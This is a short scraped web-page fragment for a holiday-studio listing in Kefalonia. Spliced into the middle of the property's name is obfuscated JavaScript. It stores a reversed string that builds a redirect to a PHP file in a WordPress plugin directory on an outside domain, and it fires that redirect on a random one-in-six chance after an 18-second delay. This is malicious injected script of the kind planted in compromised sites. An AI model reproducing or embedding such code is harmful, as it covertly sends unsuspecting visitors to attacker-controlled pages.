 Gianna$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos’ Studios in Kefalonia Rest Areas, Kefalonia, Ionian Islands